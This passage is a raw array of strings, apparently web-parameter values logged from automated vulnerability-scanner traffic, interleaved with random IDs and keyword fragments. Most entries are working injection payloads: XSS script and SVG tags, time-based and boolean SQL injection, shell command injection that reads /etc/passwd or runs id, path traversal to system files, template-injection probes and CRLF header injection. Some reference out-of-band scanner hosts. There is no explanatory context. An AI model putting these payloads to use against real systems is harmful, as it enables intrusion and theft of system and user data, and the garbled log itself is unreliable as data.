tzlpFSn0","6Niju8Q2","\"+response.write(9181858*9743188)+\"","'+response.write(9181858*9743188)+'","response.write(9181858*9743188)","db2c31806e","PageView9282081","'\"()&\u0025\u003Czzz>\u003CScRiPt >nPex(9063)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nPex(9426)\u003C\/ScRiPt>","hitrfkxlscemg.bxss.me","PageView'||sleep(27*1000)*ywrsyk||'","PageView\"||sleep(27*1000)*ferzlo||\"","PageView\"&&sleep(27*1000)*demqde&&\"","PageView'&&sleep(27*1000)*gfcmet&&'","PageView&n900348=v986748","expr 9000290067 - 960379","THkxMkJLRTA=","${9999927+10000471}","zrMZLd7i","Hz1ctl5t: BK8UtnoR","\u0040\u0040hHIEg","PageViewDr2Zd3Pf'; waitfor delay '0:0:15' --","\"+response.write(9235450*9619979)+\"","'+response.write(9235450*9619979)+'","response.write(9235450*9619979)","1B3X98Z50","e3e2d22598","b5bbc12874","PageView9051210","'\"()&\u0025\u003Czzz>\u003CScRiPt >4tOo(9194)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4tOo(9738)\u003C\/ScRiPt>","PageView9334344","'\"()&\u0025\u003Czzz>\u003CScRiPt >EbAR(9790)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >EbAR(9384)\u003C\/ScRiPt>","f65e2445d4","BMFBOVESPA:IMATcc42dd4129BMFBOVESPA:IMAT","PageViewcbe6bd2404PageView","PageViewff2de7e595PageView","video sabung ayamee929712d4video sabung ayam","PageViewa3cb1c5fe6PageView","affiliates_awind7b8414ff7affiliates_awin","ba5cd5a830","PageViewda56577e0aPageView","PageViewadb53e9d15PageView","a932ca5531","PageViewcca2c1e738PageView","c7d1bf362a","PageViewb3e7f0caa1PageView","yhs-frontier1b92e8b2388yhs-frontier1","en-uscc7f14e4dfen-us","ea2b039c47","-1730536412035aee16bfe14-1730536412035","378369.4d2ec2c3be8378369.4","eae2a16435","watsons_displaye8a4fd042dwatsons_display","a0b4d6094d","PageView9110763","ae80c1e2ea","PageViewd91b02ec57PageView","PageViewacb1785d09PageView","bcc79c33e8","PageViewcbd5201637PageView","Case studiesd488955702Case studies","PageViewbb6b159dc5PageView","PageViewd4e6ed56f7PageView","a237b335bd","PageViewb5c10ffa51PageView","bce9999f49","f512838dbc","PageViewf4b4cecd04PageView","PageViewdbb9acc061PageView","PageViewf25a75617bPageView","afeb07acd7","-104d90f0b1226-104","a3adec77a4",".eff83cabef.","PageView9864112","'\"()&\u0025\u003Czzz>\u003CScRiPt >1VPn(9105)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >1VPn(9278)\u003C\/ScRiPt>","PageView9124261","'\"()&\u0025\u003Czzz>\u003CScRiPt >n999(9137)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >n999(9677)\u003C\/ScRiPt>","\u0040\u0040Ytuqr","\u0040\u0040GY8Xw","PageView9412228","'\"()&\u0025\u003Czzz>\u003CScRiPt >pqEm(9787)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pqEm(9344)\u003C\/ScRiPt>","PageViewFcmXzv19'; waitfor delay '0:0:15' --","PageViewhFqgbl14'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >k815(9488)\u003C\/ScRiPt>","PageView9061631","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >k815(9536)\u003C\/ScRiPt>","PageView9500813","'\"()&\u0025\u003Czzz>\u003CScRiPt >7UVK(9239)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >7UVK(9712)\u003C\/ScRiPt>","PageViewf5167f5117PageView","'\"()&\u0025\u003Czzz>\u003CScRiPt >WQgD(9468)\u003C\/ScRiPt>","PageView9364977","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WQgD(9367)\u003C\/ScRiPt>","PageView9604153","'\"()&\u0025\u003Czzz>\u003CScRiPt >wEMc(9261)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wEMc(9036)\u003C\/ScRiPt>","PageView9303632","'\"()&\u0025\u003Czzz>\u003CScRiPt >utLU(9083)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >utLU(9692)\u003C\/ScRiPt>","PageView9715941","'\"()&\u0025\u003Czzz>\u003CScRiPt >ATDw(9373)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ATDw(9509)\u003C\/ScRiPt>","PageView9170729","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >SOE5(9488)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >SOE5(9842)\u003C\/ScRiPt>","PageView9891419","'\"()&\u0025\u003Czzz>\u003CScRiPt >GIim(9203)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GIim(9755)\u003C\/ScRiPt>","PageView9604157","'\"()&\u0025\u003Czzz>\u003CScRiPt >QKsy(9223)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >QKsy(9707)\u003C\/ScRiPt>","PageView9046380","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >T0Fh(9037)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >T0Fh(9709)\u003C\/ScRiPt>","PageView9529632","'\"()&\u0025\u003Czzz>\u003CScRiPt >qB8V(9215)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qB8V(9096)\u003C\/ScRiPt>","PageView9416517","'\"()&\u0025\u003Czzz>\u003CScRiPt >ZqJN(9897)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ZqJN(9953)\u003C\/ScRiPt>","1n9ibyfeO","MLB779362-5b073274318MLB779362-5","fcce20ff15","db15895a58","readnext_1ee17e6d685readnext_1","PageViewa28a58eb98PageView","b2d050af84","2024-10-19acbc7e10792024-10-19","39819b732b5a03839819","Pe-PDwAAQBAJa3f5be43bfPe-PDwAAQBAJ","PageViewcb0c8ef5e4PageView","b45752fe64","PageViewd7a6c1bbdbPageView","e16249214a","PageViewad433ba6efPageView","cd2d8cf885","f0b4e59e7c","PageViewaab3f715acPageView","hidden:2af3cfd1ab5hidden:2","3.7415096161201973bd8abfd4573.7415096161201973","b4a69ab801","\u0040\u0040iDK2K","PageViewSWOncYoV'; waitfor delay '0:0:15' --","PageView9481531","'\"()&\u0025\u003Czzz>\u003CScRiPt >mCKU(9392)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >mCKU(9415)\u003C\/ScRiPt>","Lil Durk Songsf93a1dc79fLil Durk Songs","PageViewbe0ef05a06PageView","e86a3b25e6","xS(b00b4a0ee3xS(","PageViewEtpGOkfw'; waitfor delay '0:0:15' --","step1_defaultc5988356f4step1_default","PageView9766464","PageViewY79FBYSF'; waitfor delay '0:0:15' --","PageViewzx866Sml'; waitfor delay '0:0:15' --","PageViewwBBCSj02'; waitfor delay '0:0:15' --","\u0040\u0040acmQB","PageViewobxDhnZO'; waitfor delay '0:0:15' --","d6c3a947c6","'\"()&\u0025\u003Czzz>\u003CScRiPt >KDqS(9849)\u003C\/ScRiPt>","PageView9349434","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >KDqS(9388)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*ebrutc||\"","PageView'||sleep(27*1000)*rsausr||'","PageView\"&&sleep(27*1000)*exissz&&\"","PageView'&&sleep(27*1000)*zdaiaz&&'","PageView&n909058=v943999","UU4yQWNxQ2I=","${9999153+9999758}","\u0040\u0040aBARc","\"+response.write(9022393*9842593)+\"","'+response.write(9022393*9842593)+'","9EeXMAXa: ybYP8QYq","HiOAFjfr","response.write(9022393*9842593)","PageViewXExGBXBt'; waitfor delay '0:0:15' --","PageView9669244","'\"()&\u0025\u003Czzz>\u003CScRiPt >BeSc(9821)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*joesrl||\"","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BeSc(9623)\u003C\/ScRiPt>","PageView'||sleep(27*1000)*fvjezu||'","PageView\"&&sleep(27*1000)*gwzopz&&\"","PageView'&&sleep(27*1000)*ukbbjy&&'","hgrxip","\u0040\u0040Sawtd","\"+response.write(9884707*9564037)+\"","1DEYB41r: wBJLyCDQ","'+response.write(9884707*9564037)+'","PageView&n953729=v977652","fW0uraNQ","response.write(9884707*9564037)","${9999049+9999320}","QlZZZkNPNnc=","PageViewzjTxalkT'; waitfor delay '0:0:15' --","PageView9894654","'\"()&\u0025\u003Czzz>\u003CScRiPt >7BGz(9120)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*hwkwgc||\"","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >7BGz(9531)\u003C\/ScRiPt>","PageView'||sleep(27*1000)*fnfyvl||'","PageView\"&&sleep(27*1000)*wbvscs&&\"","PageView'&&sleep(27*1000)*szgwdu&&'","brffff","\"+response.write(9985820*9025993)+\"","'+response.write(9985820*9025993)+'","PageView&n994305=v917229","MzdhckpxZmY=","wHFAAhQZ: eMaAuOiD","${10000280+10000127}","response.write(9985820*9025993)","tLSO4yIM","PageView\"||sleep(27*1000)*urmchv||\"","PageView'&&sleep(27*1000)*vyleob&&'","PageView'||sleep(27*1000)*qkbuhf||'","PageView\"&&sleep(27*1000)*uaosrf&&\"","xfqgki","\u0040\u004036Vcb","PageView9916317","'\"()&\u0025\u003Czzz>\u003CScRiPt >vfh6(9097)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vfh6(9290)\u003C\/ScRiPt>","PageView&n989129=v998479","Z0lzUU1OQ2w=","${9999629+9999677}","0H10DOGH: dwS1EJdv","Rz5ZcRuV","'+response.write(9837751*9015326)+'","\"+response.write(9837751*9015326)+\"","response.write(9837751*9015326)","PageVieweXxpE37m'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*rdbfud||\"","PageView9624213","'\"()&\u0025\u003Czzz>\u003CScRiPt >dXfd(9835)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >dXfd(9032)\u003C\/ScRiPt>","PageView'||sleep(27*1000)*efrthr||'","PageView\"&&sleep(27*1000)*nabcaz&&\"","PageView'&&sleep(27*1000)*ssndfm&&'","PageView&n921014=v917130","cEZFS2ZTYVc=","${9999449+9999741}","oSSMWUwu: oKjHZJGc","Ldn9Nyan","PageView\"||sleep(27*1000)*tcxyyz||\"","\"+response.write(9402991*9244436)+\"","PageView'||sleep(27*1000)*wahqxk||'","'+response.write(9402991*9244436)+'","PageView\"&&sleep(27*1000)*xurxjp&&\"","response.write(9402991*9244436)","PageView'&&sleep(27*1000)*nsrosp&&'","PageView9666509","'\"()&\u0025\u003Czzz>\u003CScRiPt >9vZI(9994)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >9vZI(9392)\u003C\/ScRiPt>","vdvgjg","PageView&n912622=v979715","eEhkRk9XdUE=","${9999748+9999558}","\"+response.write(9260123*9655219)+\"","'+response.write(9260123*9655219)+'","response.write(9260123*9655219)","CnpKf6K3: vNNzywcT","xvV3kpdq","\u0040\u0040W2WvH","PageViewS82oDqCh'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*vblvwg||\"","PageView'||sleep(27*1000)*pdbzfv||'","PageView\"&&sleep(27*1000)*lerhhp&&\"","PageView'&&sleep(27*1000)*muytam&&'","kmoyvf","PageView9207121","'\"()&\u0025\u003Czzz>\u003CScRiPt >127h(9477)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >127h(9038)\u003C\/ScRiPt>","de30c61167","\"+response.write(9603000*9222881)+\"","'+response.write(9603000*9222881)+'","response.write(9603000*9222881)","GYutHqcO","foHGrlb8: MFcbkpWb","PageView&n933327=v982308","${9999181+9999049}","1Ddc53CO","bDNIelJvUW4=","\u0040\u0040cEYrr","PageViewkrgVolso'; waitfor delay '0:0:15' --","\u0040\u0040HQFbs","PageView9713127","'\"()&\u0025\u003Czzz>\u003CScRiPt >IIV5(9495)\u003C\/ScRiPt>","PageView9285866","'\"()&\u0025\u003Czzz>\u003CScRiPt >8cVD(9834)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8cVD(9658)\u003C\/ScRiPt>","PageView9573509","'\"()&\u0025\u003Czzz>\u003CScRiPt >BloG(9082)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BloG(9193)\u003C\/ScRiPt>","dd26608de7","c48be0672a","PageViewc9dc2217a2PageView","'\"()&\u0025\u003Czzz>\u003CScRiPt >cDDL(9609)\u003C\/ScRiPt>","PageView9535466","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cDDL(9271)\u003C\/ScRiPt>","1AcuStartupchf'\"AcuEnd","hittivwejyapg.bxss.me","AcuStart.zadrz.AcuEnd","PageView\"||sleep(27*1000)*xbfmkg||\"","PageView'||sleep(27*1000)*iaiqvd||'","PageView\"&&sleep(27*1000)*kngzob&&\"","PageView'&&sleep(27*1000)*hqnqjr&&'","ACUSTARTwbfefx","\u0040\u0040zG5qM","1AcuStart750283 553006AcuEnd","-1 or AcuStart266367=288231AcuEnd","1AcuStart736093'\"705572AcuEnd","file:\/\/\/202388\/252848","PageViewHEIWyEC9'; waitfor delay '0:0:15' --","1202388\/..\/..\/xxx\\..\\..\\252848","1802295\/..\/..\/xxx\\..\\..\\656153","532041'\"^|;\u003C>534026","1AcuStart164934 759706AcuEnd","1AcuStart542737'\"642038AcuEnd","-1 or AcuStart799823=484884AcuEnd","AcuStartfvaleAcuEnd","PageView&n912997=v992023","${9999738+9999178}","AcuStartanwdx${}AcuEnd","ZDNrb1lMeGE=","lmrzsxwjzg\u00250d\u00250aACUSTART:ACUEND","N6jacYgP: 39Tm3yax","WjBku2VN","'+response.write(9382497*9543807)+'","\"+response.write(9382497*9543807)+\"","response.write(9382497*9543807)","partner_bloga9805d61edpartner_blog","1AcuStartocjis'\"AcuEnd","'\"()&\u0025\u003Czzz>\u003CScRiPt >LoXS(9895)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LoXS(9844)\u003C\/ScRiPt>","hitgxbvmvpfwk.bxss.me","PageView9699560","AcuStart.xtedj.AcuEnd","PageView\"||sleep(27*1000)*hzbtqq||\"","PageView'||sleep(27*1000)*nfqfak||'","PageView\"&&sleep(27*1000)*bskqgs&&\"","faopvf","ACUSTARTsowslc","1483871\/..\/..\/xxx\\..\\..\\985164","118231'\"^|;\u003C>476652","file:\/\/\/166752\/033408","1166752\/..\/..\/xxx\\..\\..\\033408","AcuStarttawpeAcuEnd","PageView&n907559=v921858","${10000159+9999429}","SU43bXd4Qmc=","AcuStartckjuu${}AcuEnd","PageView'&&sleep(27*1000)*anwski&&'","eogsykumhs\u00250d\u00250aACUSTART:ACUEND","ESPzJqjW","'+response.write(9296861*9555881)+'","response.write(9296861*9555881)","YxBLJ48A: DIeKPNSi","\"+response.write(9296861*9555881)+\"","\u0040\u004041GfY","PageViewXfAq2MNy'; waitfor delay '0:0:15' --","1AcuStart602696 658412AcuEnd","-1 or AcuStart851360=479135AcuEnd","1AcuStart192249'\"380132AcuEnd","1AcuStart750801 145769AcuEnd","-1 or AcuStart704678=844965AcuEnd","1AcuStart945398'\"531259AcuEnd","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >O0WY(9393)\u003C\/ScRiPt>","1AcuStartzhkxx'\"AcuEnd","PageView9806611","'\"()&\u0025\u003Czzz>\u003CScRiPt >O0WY(9103)\u003C\/ScRiPt>","hitmqcftgkmxm.bxss.me","PageView\"||sleep(27*1000)*cflgwh||\"","PageView'||sleep(27*1000)*qxytjl||'","PageView\"&&sleep(27*1000)*juzjwf&&\"","PageView'&&sleep(27*1000)*xpskrc&&'","AcuStart.nzdqe.AcuEnd","oantqk","ACUSTARTbubnng","1948950\/..\/..\/xxx\\..\\..\\532326","PageView&n988186=v985190","AcuStartymyvaAcuEnd","file:\/\/\/411520\/361987","1411520\/..\/..\/xxx\\..\\..\\361987","Um1kbWhYZUE=","${9999604+9999110}","799273'\"^|;\u003C>143197","Bs2nQw6v: JCLX7O72","AcuStartuaixf${}AcuEnd","cwcfxqxwhg\u00250d\u00250aACUSTART:ACUEND","N4W83Pge","PageView9801058","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Pt9v(9906)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >Pt9v(9246)\u003C\/ScRiPt>","1AcuStartadbcq'\"AcuEnd","hitvjnaejmmbo.bxss.me","AcuStart.tutvz.AcuEnd","PageView\"||sleep(27*1000)*oesobh||\"","PageView'||sleep(27*1000)*rfosav||'","PageView\"&&sleep(27*1000)*hrtqto&&\"","PageView'&&sleep(27*1000)*hjuxoc&&'","1AcuStart259484'\"893064AcuEnd","1313085\/..\/..\/xxx\\..\\..\\212078","PageViewKQluuV8J'; waitfor delay '0:0:15' --","1AcuStart501221 249930AcuEnd","file:\/\/\/335756\/016931","PageView&n928074=v942378","1335756\/..\/..\/xxx\\..\\..\\016931","1AcuStart902367'\"433292AcuEnd","OTJKaFZEUmc=","886299'\"^|;\u003C>938715","${9999256+9999594}","ACUSTARTekdakr","\u0040\u0040lCAcr","1AcuStart199414 787877AcuEnd","-1 or AcuStart842869=353699AcuEnd","olaIwOBd: Oya5KOTb","H4CyBpml","AcuStartpevgnAcuEnd","-1 or AcuStart578923=878470AcuEnd","\"+response.write(9508965*9055949)+\"","'+response.write(9508965*9055949)+'","response.write(9508965*9055949)","AcuStartiwqvj${}AcuEnd","zsozzvsrzx\u00250d\u00250aACUSTART:ACUEND","PageViewa90b108fa3PageView","PageView9795456","1AcuStartizfzk'\"AcuEnd","PageViewb02f3cf692PageView","PageView9750812","'\"()&\u0025\u003Czzz>\u003CScRiPt >9Vyv(9336)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >9Vyv(9778)\u003C\/ScRiPt>","1AcuStartgxpnr'\"AcuEnd","AcuStart.ncsrj.AcuEnd","hittoffkihwzo.bxss.me","PageView'||sleep(27*1000)*iihotl||'","PageView\"||sleep(27*1000)*iygbdg||\"","PageView'&&sleep(27*1000)*rslhqd&&'","1437863\/..\/..\/xxx\\..\\..\\785460","PageView\"&&sleep(27*1000)*ssauge&&\"","AcuStartpwiyxAcuEnd","PageView&n956541=v934430","\u0040\u0040uPnvy","RjhjcnEyWTg=","-1 or AcuStart860523=220842AcuEnd","1AcuStart294566 285355AcuEnd","ACUSTARTkqrbyo","1AcuStart803933'\"421444AcuEnd","${10000053+10000393}","AcuStarthqacn${}AcuEnd","1841054\/..\/..\/xxx\\..\\..\\461668","-1 or AcuStart689911=509638AcuEnd","1AcuStart947597'\"747795AcuEnd","J6fmBrzs","'+response.write(9032396*9433030)+'","file:\/\/\/841054\/461668","PageViewdfwUKcJO'; waitfor delay '0:0:15' --","638147'\"^|;\u003C>970948","1AcuStart915500 832440AcuEnd","bnyfmhszhv\u00250d\u00250aACUSTART:ACUEND","aAa34uyS: XPXfialm","\"+response.write(9032396*9433030)+\"","response.write(9032396*9433030)","'\"()&\u0025\u003Czzz>\u003CScRiPt >LMU4(9424)\u003C\/ScRiPt>","PageView9992202","1AcuStartnnprg'\"AcuEnd","hitsjtqeqaftj.bxss.me","AcuStart.zbhrp.AcuEnd","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LMU4(9734)\u003C\/ScRiPt>","PageView\"&&sleep(27*1000)*tullrj&&\"","PageView\"||sleep(27*1000)*dawkvx||\"","PageView'&&sleep(27*1000)*bevqdk&&'","ACUSTARTxjcyfb","PageView&n961867=v971881","AcuStartcbwedAcuEnd","PageView'||sleep(27*1000)*ozflyv||'","1463522\/..\/..\/xxx\\..\\..\\299885","${10000286+10000314}","AcuStartioiyu${}AcuEnd","VFVYWmY5UUg=","file:\/\/\/032527\/106873","1032527\/..\/..\/xxx\\..\\..\\106873","920763'\"^|;\u003C>746665","\u0040\u0040TbaAT","1AcuStart827717 925003AcuEnd","-1 or AcuStart498938=152375AcuEnd","1AcuStart502324'\"142929AcuEnd","ibsjzohyvc\u00250d\u00250aACUSTART:ACUEND","PageViewBc3F32Vb'; waitfor delay '0:0:15' --","1AcuStart534534 890164AcuEnd","tC4ME5p6","-1 or AcuStart449026=024168AcuEnd","AtwYDJjy: OawaILCV","1AcuStart984928'\"783509AcuEnd","response.write(9662173*9831828)","\"+response.write(9662173*9831828)+\"","'+response.write(9662173*9831828)+'","1lZPxgSSO","PageViewbe44128b84PageView","PageViewfdb678dcb9PageView","PageView\u003Cvideo\/poster\/onerror=alert(1)>","PageView\u003Csc\u002500ript>alert\/**\/(1)\u003C\/sc\u002500ript>","PageView\u003Csc\u002500ript>alert\/**\/(1)\u003C\/script>","PageView\u003Cscr\u003Cscript>ipt>alert(1)\u003C\/scr\u003Cscript>ipt>","PageView\u003C\/script>\u003Cscript>confirm(1)\u003C\/script>","PageView\u003Csvg onx=() onload=(confirm)(1)>","PageView\u003Csvg\/oNLoAd=alert(1)>","PageView\u003C\u0025=7948*2\u0025>1337","PageView\u0040(7948*2)1337","PageView{{7948+7948}}1337","PageView#{7948*2}1337","PageView\u0040(7948+7948)1337","PageView#{7948+7948}1337","PageView${7948*2}1337","PageView{{7949*2}}1337","PageView${7948+7948}1337","file:\/\/\/\/etc\/passwd","file:\/\/etc\/passwd","(SELECT+pg_sleep(20))","(WAITFOR+DELAY+'0:0:20')","(sleep(20))","(SELECT+SLEEP(20))","(WAITFOR+DELAY+'0:0:20')--","(select*from(select(sleep(20)))a)","(sleep+20)","(SELECT+BENCHMARK(2000000,MD5('A')));","(sleep(20))--","(sleep+20)--","PageView\/*'*\/","PageView`","PageView\/*!1111'*\/","PageViewor''='","PageViewor 1=1\/*","PageView'||'asd'||'","PageViewor 1=1--","PageViewor 1=1","PageViewor 1=1\u002523","PageView')) or (('x'))=(('x","PageViewor true--","PageView' or 'x'='x","PageView') or ('x')=('x","PageView' or true--","PageView') or true--","PageView' or ''-'","PageView' or ''^'","PageView' or ''\u002526'","PageView'^'","PageView' '","PageView'*'","PageView' or ''*'","PageView'\u002526'","PageView'-'","PageView' or '' '","PageView &&ver","PageView &ver","PageView ||ver","PageView ;ver","PageView  |ver","PageView ||ipconfig","PageView ||i'p'c'o'n'f'i'g'","PageView &ipconfig","PageView &&i'p'c'o'n'f'i'g'","PageView ;i'p'c'o'n'f'i'g'","PageView &&ipconfig","PageView &i'p'c'o'n'f'i'g'","PageView |ipconfig","PageView ;ipconfig","PageView |i'p'c'o'n'f'i'g'","PageView $({cat,\/etc\/passwd})","PageView $(cat$u \/etc$u\/passwd$u)","PageView $(cat$IFS\/etc\/passwd)","PageView `\/usr\/bin\/id`","PageView $(cat\u003C\/etc\/passwd)","PageView $(\/usr\/bin\/id)","PageView `cat$u \/etc$u\/passwd$u`","PageView `cat\u002520\/etc\/passwd`","PageView $(cat\u002520\/etc\/passwd)","PageView \u00250a{cat,\/etc\/passwd}","PageView \u00250a\/usr\/bin\/id\u00250a","PageView `{cat,\/etc\/passwd}`","PageView `cat$IFS\/etc\/passwd`","PageView \u00250acat$IFS\/etc\/passwd","PageView `cat\u003C\/etc\/passwd`","PageView \u00250acat\u003C\/etc\/passwd","PageView &cat$u \/etc$u\/passwd$u","PageView \u00250acat\u002520\/etc\/passwd","PageView &\/usr\/bin\/id&","PageView \u00250acat$u \/etc$u\/passwd$u","PageView &cat\u003C\/etc\/passwd","PageView &cat$IFS\/etc\/passwd","PageView &&\/usr\/bin\/id&&","PageView &{cat,\/etc\/passwd}","PageView &cat\u002520\/etc\/passwd","PageView &&cat\u003C\/etc\/passwd","PageView &&{cat,\/etc\/passwd}","PageView |\/usr\/bin\/id|","PageView ||{cat,\/etc\/passwd}","PageView ||cat\u003C\/etc\/passwd","PageView ||\/usr\/bin\/id||","PageView &&cat\u002520\/etc\/passwd","PageView &&cat$u \/etc$u\/passwd$u","PageView ||cat\u002520\/etc\/passwd","PageView &&cat$IFS\/etc\/passwd","PageView |cat\u003C\/etc\/passwd","PageView |cat$IFS\/etc\/passwd","PageView ||cat$IFS\/etc\/passwd","PageView ||cat$u \/etc$u\/passwd$u","PageView |{cat,\/etc\/passwd}","PageView ;\/usr\/bin\/id;","PageView |cat\u002520\/etc\/passwd","PageView |cat$u \/etc$u\/passwd$u","PageView & id","PageView `id`","PageView ;cat$u \/etc$u\/passwd$u","PageView && id","PageView ;cat$IFS\/etc\/passwd","PageView ;{cat,\/etc\/passwd}","PageView || id","PageView ;cat\u003C\/etc\/passwd","PageView ;cat\u002520\/etc\/passwd","PageView | id","PageView ; id","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini","..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini","\/.\\.\/.\\.\/.\\.\/.\\.\/.\\.\/.\\.\/windows\/win.ini","..\/\/..\/\/..\/\/..\/\/..\/\/windows\/\/win.ini","..\/..\/windows\/win.ini","\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/windows\/win.ini","\/cgi-bin\/.\u00252e\/\u00252e\u00252e\/\u00252e\u00252e\/\u00252e\u00252e\/etc\/passwd","\u002500..\/..\/..\/..\/..\/..\/etc\/passwd","..\u00252F..\u00252F..\u00252F\u00252F..\u00252F..\u00252Fetc\/passwd","\u002500\/etc\/passwd\u002500",".\\.\/.\\.\/.\\.\/.\\.\/.\\.\/.\\.\/etc\/passwd","..\/..\/..\/..\/..\/..\/etc\/passwd&=\u00253C\u00253C\u00253C\u00253C","\/etc\/passwd\u002500","javascript:confirm`1`","java\u00250d\u00250ascript\u00250d\u00250a:alert(1)","javascript:prompt(1)","http:burpbounty.net","\/\/burpbounty\u0025E3\u002580\u002582net","\/\/\/burpbounty.net","\/\/burpbounty.net","expect:\/\/id","PageView\u00250D\u00250ASet-Cookie:\u002520mycookie=myvalue","&ab6defa0e2&","kwd-335830403465c1ceffae51kwd-335830403465","a78fcff7cb","PageViewbbd1fd0469PageView","c6785aaa99","6_aXxZGwV8sdc5a468ff96_aXxZGwV8s","PageView9663830","'\"()&\u0025\u003Czzz>\u003CScRiPt >WF0U(9932)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WF0U(9155)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Anon(9744)\u003C\/ScRiPt>","PageView9770103","'\"()&\u0025\u003Czzz>\u003CScRiPt >Anon(9609)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >LOL9(9204)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LOL9(9915)\u003C\/ScRiPt>","PageView9371565","PageView9828484","'\"()&\u0025\u003Czzz>\u003CScRiPt >5IpT(9985)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5IpT(9266)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8sAu(9175)\u003C\/ScRiPt>","PageView9253334","'\"()&\u0025\u003Czzz>\u003CScRiPt >8sAu(9010)\u003C\/ScRiPt>","PageView9904181","'\"()&\u0025\u003Czzz>\u003CScRiPt >VNLq(9579)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VNLq(9381)\u003C\/ScRiPt>","1Q4fm3BrO","PageViewd9805ac500PageView","e62f43b1b8","a2e619e611","PageViewaef6f35e16PageView","f0bf14d25c","bb1c15e38c","e2edd1a771","af8c2ccb0b","PageViewcbbc6fd870PageView","fdc24b0457","discount-pagee6ec0edef4discount-page","PageViewe59081c632PageView","PageViewc202abe8eaPageView","PageViewd27ec45b2cPageView","PageViewfb544f58bcPageView","PageViewfd904bb312PageView","41055aafad6367241055","PageViewfytXycdH'; waitfor delay '0:0:15' --","PageViewb83bbb5fcfPageView","f7895d38a3","PageView36uEuzIk'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >q6qe(9808)\u003C\/ScRiPt>","a0b6a16277","\u0040\u0040nurwC","PageViewhiubwa78'; waitfor delay '0:0:15' --","\u0040\u0040uJWUd","PageViewXnLkeAK7'; waitfor delay '0:0:15' --","PageView9028451","'\"()&\u0025\u003Czzz>\u003CScRiPt >20bR(9875)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >20bR(9768)\u003C\/ScRiPt>","PageView9820818","'\"()&\u0025\u003Czzz>\u003CScRiPt >cU21(9142)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cU21(9171)\u003C\/ScRiPt>","\u0040\u0040xRA7e","PageViewbT1OdtCN'; waitfor delay '0:0:15' --","PageView9740756","'\"()&\u0025\u003Czzz>\u003CScRiPt >S13p(9829)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >S13p(9997)\u003C\/ScRiPt>","\u0040\u0040vHgbG","PageViewzWvXFr52'; waitfor delay '0:0:15' --","\u0040\u0040LTzym","PageView8mcvGpKi'; waitfor delay '0:0:15' --","\u0040\u004049hNg","PageView9279283","'\"()&\u0025\u003Czzz>\u003CScRiPt >cULI(9924)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt 